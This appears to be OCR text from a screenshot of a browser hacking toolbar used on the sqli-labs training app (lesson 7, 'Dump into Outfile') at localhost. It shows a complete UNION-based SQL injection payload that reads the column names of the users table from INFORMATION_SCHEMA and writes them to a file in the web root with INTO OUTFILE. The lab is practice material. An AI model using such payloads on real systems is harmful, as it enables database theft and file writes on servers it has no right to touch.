 Cyberfox
Less-7 Dump into Outfile
localhost/sqli-labs-master/Less-7/?id=1')) union all select 1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM
150%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-7/?id=1')) union all select
1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x7573657273),3 into outfile "c:/xampp/htdocs
/Column_Names.txt" --+
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Type here to search
ENG
08:50
09-11-2025
5